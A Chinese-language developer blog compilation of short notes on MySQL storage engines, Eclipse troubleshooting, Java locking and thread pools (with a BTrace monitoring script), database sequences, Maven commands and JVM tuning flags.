InnoDB:这种类型是事务安全的.它与BDB类型具有相同的特性,它们还支持外键.InnoDB表格速度很快.具有比BDB还丰富的特性, 因此如果需要一个事务安全的存储引擎,建议使用它.如果你的数据执行大量的INSERT或UPDATE,出于性能方面的考虑,应该使用InnoDB表,
对于支持事物的InnoDB类型的标,影响速度的主要原因是AUTOCOMMIT默认设置是打开的,而且程序没有显式调用BEGIN 开始事务,导致每插入一条都自动Commit,严重影响了速度。可以在执行sql前调用begin,多条sql形成一个事物(即使autocommit打开也可以),将大大提高性能。
===============================================================
InnoDB和MyISAM是在使用MySQL最常用的两个表类型,各有优缺点,视具体应用而定。下面是已知的两者之间的差别,仅供参考。
innodb
InnoDB 给 MySQL 提供了具有事务(commit)、回滚(rollback)和崩溃修复能力(crash recovery capabilities)的事务安全(transaction-safe (ACID compliant))型表。InnoDB 提供了行锁(locking on row level),提供与 Oracle 类型一致的不加锁读取(non-locking read in SELECTs)。这些特性均提高了多用户并发操作的性能表现。在InnoDB表中不需要扩大锁定(lock escalation),因为 InnoDB 的列锁定(row level locks)适宜非常小的空间。InnoDB 是 MySQL 上第一个提供外键约束(FOREIGN KEY constraints)的表引擎。
InnoDB 的设计目标是处理大容量数据库系统,它的 CPU 利用率是其它基于磁盘的关系数据库引擎所不能比的。在技术上,InnoDB 是一套放在 MySQL 后台的完整数据库系统,InnoDB 在主内存中建立其专用的缓冲池用于高速缓冲数据和索引。 InnoDB 把数据和索引存放在表空间里,可能包含多个文件,这与其它的不一样,举例来说,在 MyISAM 中,表被存放在单独的文件中。InnoDB 表的大小只受限于操作系统的文件大小,一般为 2 GB。
InnoDB所有的表都保存在同一个数据文件 ibdata1 中(也可能是多个文件,或者是独立的表空间文件),相对来说比较不好备份,免费的方案可以是拷贝数据文件、备份 binlog,或者用 mysqldump。
MyISAM
MyISAM 是MySQL缺省存贮引擎 .
每张MyISAM 表被存放在三个文件 。frm 文件存放表格定义。 数据文件是MYD (MYData) 。 索引文件是MYI (MYIndex) 引伸。
因为MyISAM相对简单所以在效率上要优于InnoDB..小型应用使用MyISAM是不错的选择.
MyISAM表是保存成文件的形式,在跨平台的数据转移中使用MyISAM存储会省去不少的麻烦
以下是一些细节和具体实现的差别:
1.InnoDB不支持FULLTEXT类型的索引。
2.InnoDB 中不保存表的具体行数,也就是说,执行select count(*) from table时,InnoDB要扫描一遍整个表来计算有多少行,但是MyISAM只要简单的读出保存好的行数即可。注意的是,当count(*)语句包含 where条件时,两种表的操作是一样的。
3.对于AUTO_INCREMENT类型的字段,InnoDB中必须包含只有该字段的索引,但是在MyISAM表中,可以和其他字段一起建立联合索引。
4.DELETE FROM table时,InnoDB不会重新建立表,而是一行一行的删除。
5.LOAD TABLE FROM MASTER操作对InnoDB是不起作用的,解决方法是首先把InnoDB表改成MyISAM表,导入数据后再改成InnoDB表,但是对于使用的额外的InnoDB特性(例如外键)的表不适用。
另外,InnoDB表的行锁也不是绝对的,如果在执行一个SQL语句时MySQL不能确定要扫描的范围,InnoDB表同样会锁全表,例如update table set num=1 where name like “%aaa%”
任何一种表都不是万能的,只用恰当的针对业务类型来选择合适的表类型,才能最大的发挥MySQL的性能优势。
===============================================================
以下是InnoDB和MyISAM的一些联系和区别!
1. 4.0以上mysqld都支持事务,包括非max版本。3.23的需要max版本mysqld才能支持事务。
2. 创建表时如果不指定type则默认为myisam,不支持事务。
可以用 show create table tablename 命令看表的类型。
2.1 对不支持事务的表做start/commit操作没有任何效果,在执行commit前已经提交,测试:
执行一个msyql:
use test;
drop table if exists tn;
create table tn (a varchar(10)) type=myisam;
drop table if exists ty;
create table ty (a varchar(10)) type=innodb;
begin;
insert into tn values('a');
insert into ty values('a');
select * from tn;
select * from ty;
都能看到一条记录
执行另一个mysql:
use test;
select * from tn;
select * from ty;
只有tn能看到一条记录
然后在另一边
commit;
才都能看到记录。
3. 可以执行以下命令来切换非事务表到事务(数据不会丢失),innodb表比myisam表更安全:
alter table tablename type=innodb;
3.1 innodb表不能用repair table命令和myisamchk -r table_name
但可以用check table,以及mysqlcheck [OPTIONS] database [tables]
4. 启动mysql数据库的命令行中添加了以下参数可以使新发布的mysql数据表都默认为使用事务(
只影响到create语句。)
--default-table-type=InnoDB
测试命令:
use test;
drop table if exists tn;
create table tn (a varchar(10));
show create table tn;
5. 临时改变默认表类型可以用:
set table_type=InnoDB;
show variables like 'table_type';
或:
c:\mysql\bin\mysqld-max-nt --standalone --default-table-type=InnoDB
今天遇到这坑爹的事情, eclipse导入的工程运行总是报java.lang.NoNoClassDefFoundError错误 如果是自己创建的工程没遇到这样的错误 eclipse没有把工程编绎到classes目录下,该目录下为空
查看工程目录中bin路径下没有生成对应的.class文档
网上查阅了很多资料,大部分都指示classpath设置不对。但是Eclipse本身并不需要配置classpath仍然可以正确运行。
最终,在网络上找到一盏明灯,方法如下:
把properties属性里的java compiler-->building-->abort build when build path errors occur 前的勾去掉了
这样就ok 了
public synchronized void methodA(int a, int b);
public synchronized void methodB(int a){
methodA(a, 0);
}
这样的代码是成立的,一个线程对同一个对象的锁可以反复获取。这种同步锁称为可重入的锁。
加在非static方法上的synchronized方法是和synchronized(this)块等价的,均为对象锁,即对this加锁。
获得当前对象锁的线程,可以继续获得当前对象锁,JVM负责跟踪对象被加锁的次数。线程运行B方法,此时如果this锁可以用,线程获得该锁,线程给对象加锁,计数器变成1,然后B方法调用A方法,由于是对同一个对象同一个线程,线程可以继续获得锁,计数器变为2,表示this被加锁2次。A方法完毕后,线程释放锁,计数器变为1,此时对象锁对其他线程依然是不可获得的。B方法完毕后,线程继续释放锁,此时计数器变为0,表示锁被完全释放,其他线程可以获得对象锁。
public synchronized void methodA(int a, int b){
}
public synchronized void methodB(int a, int b){
}
以上两方法在同一实例对象上是互斥的,synchronized 加在方法上 即对this加锁,因此在同一实例对象上 两方法是互斥的。
摘要: 当一个类中有声明为static final的变量,这样的变量对类的加载器有一定的影响,首先看看下面的例子。package com.bird.classLoad; class FinalTest{ public static&... 阅读全文
Sequence是数据库系统的特性,有的数据库有Sequence,有的没有。比如Oracle、DB2、PostgreSQL数据库有Sequence,MySQL、SQL Server、Sybase等数据库没有Sequence。 定义一个seq_test,最小值为10000,最大值为99999999999999999,从20000开始,增量的步长为1,缓存为20的循环排序Sequence。 Oracle的定义方法:
create sequence seq_test
minvalue 10000
maxvalue 99999999999999999
start with 20000
increment by 1
cache 20
cycle
order;
Sequence与indentity的基本作用都差不多。都可以生成自增数字序列。
Sequence是数据库系统中的一个对象,可以在整个数据库中使用,和表没有任何关系;indentity仅仅是指定在表中某一列上,作用范围就是这个表。
一个表中可以有多个字段使用sequence字段
insert into temp(event_id,event_priority,event_status) values(sequence1.nextval, sequence1.nextval,sequence1.nextval);
mysql 实现sequence
由于mysql不带sequence,所以要手写的,创建一张储存sequence的表(tb_sequence),然后手动插入一条数据 ,最后自定义一个函数来处理要增长的值。
1、创建表tb_sequence,用来存放sequence值:
create table tb_sequence(name varchar(50) not null,current_value int not null,_increment int not null default 1, primary key(name));
2 手动插入数据:
insert into tb_sequence values('userid',100,2);
3、定义函数 _nextval:
- DELIMITER //
- create function _nextval(n varchar(50)) returns integer
- begin
- declare _cur int;
- set _cur=(select current_value from tb_sequence where name= n);
- update tb_sequence
- set current_value = _cur + _increment
- where name=n ;
- return _cur;
- end;
检验结果
select _nextval('userid');
摘要: (1)BitSet类大小可动态改变, 取值为true或false的位集合。用于表示一组布尔标志。 此类实现了一个按需增长的位向量。位 set 的每个组件都有一个 boolean 值。用非负的整数将 BitSet 的位编入索引。可以对每个编入索引的位进行测试、设置或者清除。通过逻辑与、逻辑或和逻辑异或操作,可以使用一个 BitSet 修改另一个 BitSet 的内容。
默认情况下,set 中所有位... 阅读全文
摘要: 普通泛型
Java代码
class Point<T>{ // 此处可以随便写标识符号,T是type的简称 private T var ; // var的类型由T指定,即:由外部指定 public T getVar(){ // 返回值的类型由外部决定 return var ; } public void setVar(T var){ // 设置的类型也由外部决定 this.... 阅读全文
nbtstat -a IP
nbtstat -anp 10.14x.1x.26x
通过ip 反查 局域网 机器名
注册服务会经常用到
1 depoly:
mvn clean source:jar deploy -Denforcer.skip=true -Dmaven.test.skip=true -U
2 packet
mvn clean install -Dmaven.test.skip=true -Denforcer.skip=true -U
3 eclipse
mvn eclipse:eclipse -Dwtpversion=2.0 -Denforcer.skip=true -DdownloadJavadocs=true -o
pause
前两天休眠后机器非正常关机,重新启动后运行eclipse。悲催的发现eclipse 无法启动了。每次双击启动后,确定完workspace后,显示启动画面,没过一会就进入灰色无响应状态。启动画面始终停留在Loading workbench状态。反复重启,状态依旧。尝试解决。
搜索了一下,应该是非正常关机导致eclipse工作区的文件状态错误导致。在工作区目录中,有一个.metadata目录,里面是工作区及各插件的信息,删除此目录可以解决问题。
为保险起见,将.metadata改名移动到/tmp目录,再重启eclipse,果然可以正常启动eclipse了,但原来工作区的配置和项目信息也都消失,直接显示的是欢迎界面。
如何恢复原来的project配置呢?尝试对比了当前的.metadata和之前备份的那个目录,发现缺少了很多配置文件。试着一点点恢复一些目录,但效果不理想。因为不知道哪些文件(目录)可以恢复,哪些恢复会带来问题。将备份的整个目录恢复试试?Eclipse又回到了无法启动的状态了。
怎么办?这时想到启动停止时显示的状态:"Loading workbench",看来和这个workbench插件有关。查看原来的.metadata/.plugins目录,在众多文件夹中
com.collabnet.subversion.merge org.eclipse.search
org.eclipse.compare org.eclipse.team.core
org.eclipse.core.resources org.eclipse.team.cvs.core
org.eclipse.core.runtime org.eclipse.team.ui
org.eclipse.debug.core org.eclipse.ui.ide
org.eclipse.debug.ui org.eclipse.ui.intro
org.eclipse.dltk.core org.eclipse.ui.views.log
org.eclipse.dltk.core.index.sql.h2 org.eclipse.ui.workbench
org.eclipse.dltk.ui org.eclipse.ui.workbench.texteditor
org.eclipse.epp.usagedata.recording org.eclipse.wb.discovery.core
org.eclipse.jdt.core org.eclipse.wst.internet.cache
org.eclipse.jdt.ui org.eclipse.wst.jsdt.core
org.eclipse.ltk.core.refactoring org.eclipse.wst.jsdt.ui
org.eclipse.ltk.ui.refactoring org.eclipse.wst.jsdt.web.core
org.eclipse.m2e.core org.eclipse.wst.sse.ui
org.eclipse.m2e.logback.configuration org.eclipse.wst.validation
org.eclipse.mylyn.bugzilla.core org.eclipse.wst.xml.core
org.eclipse.mylyn.tasks.ui org.tigris.subversion.subclipse.core
org.eclipse.php.core org.tigris.subversion.subclipse.graph
org.eclipse.php.ui org.tigris.subversion.subclipse.ui
发现了两个: org.eclipse.ui.workbench 和 org.eclipse.ui.workbench.texteditor。
不管三七二十一,删了这两个目录,重新启动eclipse。正常启动且原项目信息正确加载。
原文:http://www.iteye.com/topic/1118660
整个ThreadPoolExecutor的任务处理有4步操作:
- 第一步,初始的poolSize < corePoolSize,提交的runnable任务,会直接做为new一个Thread的参数,立马执行
- 第二步,当提交的任务数超过了corePoolSize,就进入了第二步操作。会将当前的runable提交到一个block queue中
- 第三步,如果block queue是个有界队列,当队列满了之后就进入了第三步。如果poolSize < maximumPoolsize时,会尝试new 一个Thread的进行救急处理,立马执行对应的runnable任务
- 第四步,如果第三步救急方案也无法处理了,就会走到第四步执行reject操作。
几点说明:(相信这些网上一搜一大把,我这里简单介绍下,为后面做一下铺垫)
- block queue有以下几种实现:
1. ArrayBlockingQueue : 有界的数组队列
2. LinkedBlockingQueue : 可支持有界/无界的队列,使用链表实现
3. PriorityBlockingQueue : 优先队列,可以针对任务排序
4. SynchronousQueue : 队列长度为1的队列,和Array有点区别就是:client thread提交到block queue会是一个阻塞过程,直到有一个worker thread连接上来poll task。 - RejectExecutionHandler是针对任务无法处理时的一些自保护处理:
1. Reject 直接抛出Reject exception
2. Discard 直接忽略该runnable,不可取
3. DiscardOldest 丢弃最早入队列的的任务
4. CallsRun 直接让原先的client thread做为worker线程,进行执行
容易被人忽略的点:
1. pool threads启动后,以后的任务获取都会通过block queue中,获取堆积的runnable task.
所以建议: block size >= corePoolSize ,不然线程池就没任何意义
2. corePoolSize 和 maximumPoolSize的区别, 和大家正常理解的数据库连接池不太一样。
* 据dbcp pool为例,会有minIdle , maxActive配置。minIdle代表是常驻内存中的threads数量,maxActive代表是工作的最大线程数。
* 这里的corePoolSize就是连接池的maxActive的概念,它没有minIdle的概念(每个线程可以设置keepAliveTime,超过多少时间多有任务后销毁线程,但不会固定保持一定数量的threads)。
* 这里的maximumPoolSize,是一种救急措施的第一层。当threadPoolExecutor的工作threads存在满负荷,并且block queue队列也满了,这时代表接近崩溃边缘。这时允许临时起一批threads,用来处理runnable,处理完后立马退出。
所以建议: maximumPoolSize >= corePoolSize =期望的最大线程数。 (我曾经配置了corePoolSize=1, maximumPoolSize=20, blockqueue为无界队列,最后就成了单线程工作的pool。典型的配置错误)
3. 善用blockqueue和reject组合. 这里要重点推荐下CallsRun的Rejected Handler,从字面意思就是让调用者自己来运行。
我们经常会在线上使用一些线程池做异步处理,比如我前面做的 (业务层)异步并行加载技术分析和设计, 将原本串行的请求都变为了并行操作,但过多的并行会增加系统的负载(比如软中断,上下文切换)。所以肯定需要对线程池做一个size限制。但是为了引入异步操作后,避免因在block queue的等待时间过长,所以需要在队列满的时,执行一个callsRun的策略,并行的操作又转为一个串行处理,这样就可以保证尽量少的延迟影响。
所以建议: RejectExecutionHandler = CallsRun , blockqueue size = 2 * poolSize (为啥是2倍poolSize,主要一个考虑就是瞬间高峰处理,允许一个thread等待一个runnable任务)
Btrace容量规划
再提供一个btrace脚本,分析线上的thread pool容量规划是否合理,可以运行时输出poolSize等一些数据。
- import static com.sun.btrace.BTraceUtils.addToAggregation;
- import static com.sun.btrace.BTraceUtils.field;
- import static com.sun.btrace.BTraceUtils.get;
- import static com.sun.btrace.BTraceUtils.newAggregation;
- import static com.sun.btrace.BTraceUtils.newAggregationKey;
- import static com.sun.btrace.BTraceUtils.printAggregation;
- import static com.sun.btrace.BTraceUtils.println;
- import static com.sun.btrace.BTraceUtils.str;
- import static com.sun.btrace.BTraceUtils.strcat;
-
- import java.lang.reflect.Field;
- import java.util.concurrent.atomic.AtomicInteger;
-
- import com.sun.btrace.BTraceUtils;
- import com.sun.btrace.aggregation.Aggregation;
- import com.sun.btrace.aggregation.AggregationFunction;
- import com.sun.btrace.aggregation.AggregationKey;
- import com.sun.btrace.annotations.BTrace;
- import com.sun.btrace.annotations.Kind;
- import com.sun.btrace.annotations.Location;
- import com.sun.btrace.annotations.OnEvent;
- import com.sun.btrace.annotations.OnMethod;
- import com.sun.btrace.annotations.OnTimer;
- import com.sun.btrace.annotations.Self;
-
-
-
-
-
-
- @BTrace
- public class AsyncLoadTracer {
-
- private static AtomicInteger rejecctCount = BTraceUtils.newAtomicInteger(0);
- private static Aggregation histogram = newAggregation(AggregationFunction.QUANTIZE);
- private static Aggregation average = newAggregation(AggregationFunction.AVERAGE);
- private static Aggregation max = newAggregation(AggregationFunction.MAXIMUM);
- private static Aggregation min = newAggregation(AggregationFunction.MINIMUM);
- private static Aggregation sum = newAggregation(AggregationFunction.SUM);
- private static Aggregation count = newAggregation(AggregationFunction.COUNT);
-
- @OnMethod(clazz = "java.util.concurrent.ThreadPoolExecutor", method = "execute", location = @Location(value = Kind.ENTRY))
- public static void executeMonitor(@Self Object self) {
- Field poolSizeField = field("java.util.concurrent.ThreadPoolExecutor", "poolSize");
- Field largestPoolSizeField = field("java.util.concurrent.ThreadPoolExecutor", "largestPoolSize");
- Field workQueueField = field("java.util.concurrent.ThreadPoolExecutor", "workQueue");
-
- Field countField = field("java.util.concurrent.ArrayBlockingQueue", "count");
- int poolSize = (Integer) get(poolSizeField, self);
- int largestPoolSize = (Integer) get(largestPoolSizeField, self);
- int queueSize = (Integer) get(countField, get(workQueueField, self));
-
- println(strcat(strcat(strcat(strcat(strcat("poolSize : ", str(poolSize)), " largestPoolSize : "),
- str(largestPoolSize)), " queueSize : "), str(queueSize)));
- }
-
- @OnMethod(clazz = "java.util.concurrent.ThreadPoolExecutor", method = "reject", location = @Location(value = Kind.ENTRY))
- public static void rejectMonitor(@Self Object self) {
- String name = str(self);
- if (BTraceUtils.startsWith(name, "com.alibaba.pivot.common.asyncload.impl.pool.AsyncLoadThreadPool")) {
- BTraceUtils.incrementAndGet(rejecctCount);
- }
- }
-
- @OnTimer(1000)
- public static void rejectPrintln() {
- int reject = BTraceUtils.getAndSet(rejecctCount, 0);
- println(strcat("reject count in 1000 msec: ", str(reject)));
- AggregationKey key = newAggregationKey("rejectCount");
- addToAggregation(histogram, key, reject);
- addToAggregation(average, key, reject);
- addToAggregation(max, key, reject);
- addToAggregation(min, key, reject);
- addToAggregation(sum, key, reject);
- addToAggregation(count, key, reject);
- }
-
- @OnEvent
- public static void onEvent() {
- BTraceUtils.truncateAggregation(histogram, 10);
- println("---------------------------------------------");
- printAggregation("Count", count);
- printAggregation("Min", min);
- printAggregation("Max", max);
- printAggregation("Average", average);
- printAggregation("Sum", sum);
- printAggregation("Histogram", histogram);
- println("---------------------------------------------");
- }
- }
import static com.sun.btrace.BTraceUtils.addToAggregation;
import static com.sun.btrace.BTraceUtils.field;
import static com.sun.btrace.BTraceUtils.get;
import static com.sun.btrace.BTraceUtils.newAggregation;
import static com.sun.btrace.BTraceUtils.newAggregationKey;
import static com.sun.btrace.BTraceUtils.printAggregation;
import static com.sun.btrace.BTraceUtils.println;
import static com.sun.btrace.BTraceUtils.str;
import static com.sun.btrace.BTraceUtils.strcat;
import java.lang.reflect.Field;
import java.util.concurrent.atomic.AtomicInteger;
import com.sun.btrace.BTraceUtils;
import com.sun.btrace.aggregation.Aggregation;
import com.sun.btrace.aggregation.AggregationFunction;
import com.sun.btrace.aggregation.AggregationKey;
import com.sun.btrace.annotations.BTrace;
import com.sun.btrace.annotations.Kind;
import com.sun.btrace.annotations.Location;
import com.sun.btrace.annotations.OnEvent;
import com.sun.btrace.annotations.OnMethod;
import com.sun.btrace.annotations.OnTimer;
import com.sun.btrace.annotations.Self;
/**
* 并行加载监控
*
* @author jianghang 2011-4-7 下午10:59:53
*/
@BTrace
public class AsyncLoadTracer {
private static AtomicInteger rejecctCount = BTraceUtils.newAtomicInteger(0);
private static Aggregation histogram = newAggregation(AggregationFunction.QUANTIZE);
private static Aggregation average = newAggregation(AggregationFunction.AVERAGE);
private static Aggregation max = newAggregation(AggregationFunction.MAXIMUM);
private static Aggregation min = newAggregation(AggregationFunction.MINIMUM);
private static Aggregation sum = newAggregation(AggregationFunction.SUM);
private static Aggregation count = newAggregation(AggregationFunction.COUNT);
@OnMethod(clazz = "java.util.concurrent.ThreadPoolExecutor", method = "execute", location = @Location(value = Kind.ENTRY))
public static void executeMonitor(@Self Object self) {
Field poolSizeField = field("java.util.concurrent.ThreadPoolExecutor", "poolSize");
Field largestPoolSizeField = field("java.util.concurrent.ThreadPoolExecutor", "largestPoolSize");
Field workQueueField = field("java.util.concurrent.ThreadPoolExecutor", "workQueue");
Field countField = field("java.util.concurrent.ArrayBlockingQueue", "count");
int poolSize = (Integer) get(poolSizeField, self);
int largestPoolSize = (Integer) get(largestPoolSizeField, self);
int queueSize = (Integer) get(countField, get(workQueueField, self));
println(strcat(strcat(strcat(strcat(strcat("poolSize : ", str(poolSize)), " largestPoolSize : "),
str(largestPoolSize)), " queueSize : "), str(queueSize)));
}
@OnMethod(clazz = "java.util.concurrent.ThreadPoolExecutor", method = "reject", location = @Location(value = Kind.ENTRY))
public static void rejectMonitor(@Self Object self) {
String name = str(self);
if (BTraceUtils.startsWith(name, "com.alibaba.pivot.common.asyncload.impl.pool.AsyncLoadThreadPool")) {
BTraceUtils.incrementAndGet(rejecctCount);
}
}
@OnTimer(1000)
public static void rejectPrintln() {
int reject = BTraceUtils.getAndSet(rejecctCount, 0);
println(strcat("reject count in 1000 msec: ", str(reject)));
AggregationKey key = newAggregationKey("rejectCount");
addToAggregation(histogram, key, reject);
addToAggregation(average, key, reject);
addToAggregation(max, key, reject);
addToAggregation(min, key, reject);
addToAggregation(sum, key, reject);
addToAggregation(count, key, reject);
}
@OnEvent
public static void onEvent() {
BTraceUtils.truncateAggregation(histogram, 10);
println("---------------------------------------------");
printAggregation("Count", count);
printAggregation("Min", min);
printAggregation("Max", max);
printAggregation("Average", average);
printAggregation("Sum", sum);
printAggregation("Histogram", histogram);
println("---------------------------------------------");
}
}
运行结果:
- poolSize : 1 , largestPoolSize = 10 , queueSize = 10
- reject count in 1000 msec: 0
poolSize : 1 , largestPoolSize = 10 , queueSize = 10
reject count in 1000 msec: 0
说明:
1. poolSize 代表为当前的线程数
2. largestPoolSize 代表为历史最大的线程数
3. queueSize 代表blockqueue的当前堆积的size
4. reject count 代表在1000ms内的被reject的数量
最后
这是我对ThreadPoolExecutor使用过程中的一些经验总结,希望能对大家有所帮助,如有描述不对的地方欢迎拍砖。
- 堆大小设置
JVM 中最大堆大小有三方面限制:相关操作系统的数据模型(32-bt还是64-bit)限制;系统的可用虚拟内存限制;系统的可用物理内存限制。32位系统下,一般限制在1.5G~2G;64为操作系统对内存无限制。我在Windows Server 2003 系统,3.5G物理内存,JDK5.0下测试,最大可设置为1478m。
典型设置:
- java -Xmx3550m -Xms3550m -Xmn2g -Xss128k
-Xmx3550m:设置JVM最大可用内存为3550M。
-Xms3550m:设置JVM促使内存为3550m。此值可以设置与-Xmx相同,以避免每次垃圾回收完成后JVM重新分配内存。
-Xmn2g:设置年轻代大小为2G。整个JVM内存大小=年轻代大小 + 年老代大小 + 持久代大小。持久代一般固定大小为64m,所以增大年轻代后,将会减小年老代大小。此值对系统性能影响较大,Sun官方推荐配置为整个堆的3/8。
-Xss128k:设置每个线程的堆栈大小。JDK5.0以后每个线程堆栈大小为1M,以前每个线程堆栈大小为256K。更具应用的线程所需内存大小进行调整。在相同物理内存下,减小这个值能生成更多的线程。但是操作系统对一个进程内的线程数还是有限制的,不能无限生成,经验值在3000~5000左右。
- java -Xmx3550m -Xms3550m -Xss128k -XX:NewRatio=4 -XX:SurvivorRatio=4 -XX:MaxPermSize=16m -XX:MaxTenuringThreshold=0
-XX:NewRatio=4:设置年轻代(包括Eden和两个Survivor区)与年老代的比值(除去持久代)。设置为4,则年轻代与年老代所占比值为1:4,年轻代占整个堆栈的1/5
-XX:SurvivorRatio=4:设置年轻代中Eden区与Survivor区的大小比值。设置为4,则两个Survivor区与一个Eden区的比值为2:4,一个Survivor区占整个年轻代的1/6
-XX:MaxPermSize=16m:设置持久代大小为16m。
-XX:MaxTenuringThreshold=0:设置垃圾最大年龄。如果设置为0的话,则年轻代对象不经过Survivor区,直接进入年老代。对于年老代比较多的应用,可以提高效率。如果将此值设置为一个较大值,则年轻代对象会在Survivor区进行多次复制,这样可以增加对象再年轻代的存活时间,增加在年轻代即被回收的概论。
- 回收器选择
JVM给了三种选择:串行收集器、并行收集器、并发收集器,但是串行收集器只适用于小数据量的情况,所以这里的选择主要针对并行收集器和并发收集器。默认情况下,JDK5.0以前都是使用串行收集器,如果想使用其他收集器需要在启动时加入相应参数。JDK5.0以后,JVM会根据当前系统配置进行判断。
- 吞吐量优先的并行收集器
如上文所述,并行收集器主要以到达一定的吞吐量为目标,适用于科学技术和后台处理等。
典型配置:
- java -Xmx3800m -Xms3800m -Xmn2g -Xss128k -XX:+UseParallelGC -XX:ParallelGCThreads=20
-XX:+UseParallelGC:选择垃圾收集器为并行收集器。此配置仅对年轻代有效。即上述配置下,年轻代使用并发收集,而年老代仍旧使用串行收集。
-XX:ParallelGCThreads=20:配置并行收集器的线程数,即:同时多少个线程一起进行垃圾回收。此值最好配置与处理器数目相等。
- java -Xmx3550m -Xms3550m -Xmn2g -Xss128k -XX:+UseParallelGC -XX:ParallelGCThreads=20 -XX:+UseParallelOldGC
-XX:+UseParallelOldGC:配置年老代垃圾收集方式为并行收集。JDK6.0支持对年老代并行收集。
- java -Xmx3550m -Xms3550m -Xmn2g -Xss128k -XX:+UseParallelGC -XX:MaxGCPauseMillis=100
-XX:MaxGCPauseMillis=100:设置每次年轻代垃圾回收的最长时间,如果无法满足此时间,JVM会自动调整年轻代大小,以满足此值。
- java -Xmx3550m -Xms3550m -Xmn2g -Xss128k -XX:+UseParallelGC -XX:MaxGCPauseMillis=100 -XX:+UseAdaptiveSizePolicy
-XX:+UseAdaptiveSizePolicy:设置此选项后,并行收集器会自动选择年轻代区大小和相应的Survivor区比例,以达到目标系统规定的最低相应时间或者收集频率等,此值建议使用并行收集器时,一直打开。
- 响应时间优先的并发收集器
如上文所述,并发收集器主要是保证系统的响应时间,减少垃圾收集时的停顿时间。适用于应用服务器、电信领域等。
典型配置:
- java -Xmx3550m -Xms3550m -Xmn2g -Xss128k -XX:ParallelGCThreads=20 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC
-XX:+UseConcMarkSweepGC:设置年老代为并发收集。测试中配置这个以后,-XX:NewRatio=4的配置失效了,原因不明。所以,此时年轻代大小最好用-Xmn设置。
-XX:+UseParNewGC:设置年轻代为并行收集。可与CMS收集同时使用。JDK5.0以上,JVM会根据系统配置自行设置,所以无需再设置此值。 - java -Xmx3550m -Xms3550m -Xmn2g -Xss128k -XX:+UseConcMarkSweepGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection
-XX:CMSFullGCsBeforeCompaction:由于并发收集器不对内存空间进行压缩、整理,所以运行一段时间以后会产生“碎片”,使得运行效率降低。此值设置运行多少次GC以后对内存空间进行压缩、整理。
-XX:+UseCMSCompactAtFullCollection:打开对年老代的压缩。可能会影响性能,但是可以消除碎片
- 辅助信息
JVM提供了大量命令行参数,打印信息,供调试使用。主要有以下一些:
- -XX:+PrintGC
输出形式:[GC 118250K->113543K(130112K), 0.0094143 secs]
[Full GC 121376K->10414K(130112K), 0.0650971 secs] - -XX:+PrintGCDetails
输出形式:[GC [DefNew: 8614K->781K(9088K), 0.0123035 secs] 118250K->113543K(130112K), 0.0124633 secs]
[GC [DefNew: 8614K->8614K(9088K), 0.0000665 secs][Tenured: 112761K->10414K(121024K), 0.0433488 secs] 121376K->10414K(130112K), 0.0436268 secs] - -XX:+PrintGCTimeStamps -XX:+PrintGC:PrintGCTimeStamps可与上面两个混合使用
输出形式:11.851: [GC 98328K->93620K(130112K), 0.0082960 secs]
- -XX:+PrintGCApplicationConcurrentTime:打印每次垃圾回收前,程序未中断的执行时间。可与上面混合使用
输出形式:Application time: 0.5291524 seconds
- -XX:+PrintGCApplicationStoppedTime:打印垃圾回收期间程序暂停的时间。可与上面混合使用
输出形式:Total time for which application threads were stopped: 0.0468229 seconds
- -XX:PrintHeapAtGC:打印GC前后的详细堆栈信息
输出形式:
34.702: [GC {Heap before gc invocations=7:
def new generation total 55296K, used 52568K [0x1ebd0000, 0x227d0000, 0x227d0000)
eden space 49152K, 99% used [0x1ebd0000, 0x21bce430, 0x21bd0000)
from space 6144K, 55% used [0x221d0000, 0x22527e10, 0x227d0000)
to space 6144K, 0% used [0x21bd0000, 0x21bd0000, 0x221d0000)
tenured generation total 69632K, used 2696K [0x227d0000, 0x26bd0000, 0x26bd0000)
the space 69632K, 3% used [0x227d0000, 0x22a720f8, 0x22a72200, 0x26bd0000)
compacting perm gen total 8192K, used 2898K [0x26bd0000, 0x273d0000, 0x2abd0000)
the space 8192K, 35% used [0x26bd0000, 0x26ea4ba8, 0x26ea4c00, 0x273d0000)
ro space 8192K, 66% used [0x2abd0000, 0x2b12bcc0, 0x2b12be00, 0x2b3d0000)
rw space 12288K, 46% used [0x2b3d0000, 0x2b972060, 0x2b972200, 0x2bfd0000)
34.735: [DefNew: 52568K->3433K(55296K), 0.0072126 secs] 55264K->6615K(124928K)Heap after gc invocations=8:
def new generation total 55296K, used 3433K [0x1ebd0000, 0x227d0000, 0x227d0000)
eden space 49152K, 0% used [0x1ebd0000, 0x1ebd0000, 0x21bd0000)
from space 6144K, 55% used [0x21bd0000, 0x21f2a5e8, 0x221d0000)
to space 6144K, 0% used [0x221d0000, 0x221d0000, 0x227d0000)
tenured generation total 69632K, used 3182K [0x227d0000, 0x26bd0000, 0x26bd0000)
the space 69632K, 4% used [0x227d0000, 0x22aeb958, 0x22aeba00, 0x26bd0000)
compacting perm gen total 8192K, used 2898K [0x26bd0000, 0x273d0000, 0x2abd0000)
the space 8192K, 35% used [0x26bd0000, 0x26ea4ba8, 0x26ea4c00, 0x273d0000)
ro space 8192K, 66% used [0x2abd0000, 0x2b12bcc0, 0x2b12be00, 0x2b3d0000)
rw space 12288K, 46% used [0x2b3d0000, 0x2b972060, 0x2b972200, 0x2bfd0000)
}
, 0.0757599 secs] - -Xloggc:filename:与上面几个配合使用,把相关日志信息记录到文件以便分析。
- 常见配置汇总
- 堆设置
- -Xms:初始堆大小
- -Xmx:最大堆大小
- -XX:NewSize=n:设置年轻代大小
- -XX:NewRatio=n:设置年轻代和年老代的比值。如:为3,表示年轻代与年老代比值为1:3,年轻代占整个年轻代年老代和的1/4
- -XX:SurvivorRatio=n:年轻代中Eden区与两个Survivor区的比值。注意Survivor区有两个。如:3,表示Eden:Survivor=3:2,一个Survivor区占整个年轻代的1/5
- -XX:MaxPermSize=n:设置持久代大小
- 收集器设置
- -XX:+UseSerialGC:设置串行收集器
- -XX:+UseParallelGC:设置并行收集器
- -XX:+UseParalledlOldGC:设置并行年老代收集器
- -XX:+UseConcMarkSweepGC:设置并发收集器
- 垃圾回收统计信息
- -XX:+PrintGC
- -XX:+PrintGCDetails
- -XX:+PrintGCTimeStamps
- -Xloggc:filename
- 并行收集器设置
- -XX:ParallelGCThreads=n:设置并行收集器收集时使用的CPU数。并行收集线程数。
- -XX:MaxGCPauseMillis=n:设置并行收集最大暂停时间
- -XX:GCTimeRatio=n:设置垃圾回收时间占程序运行时间的百分比。公式为1/(1+n)
- 并发收集器设置
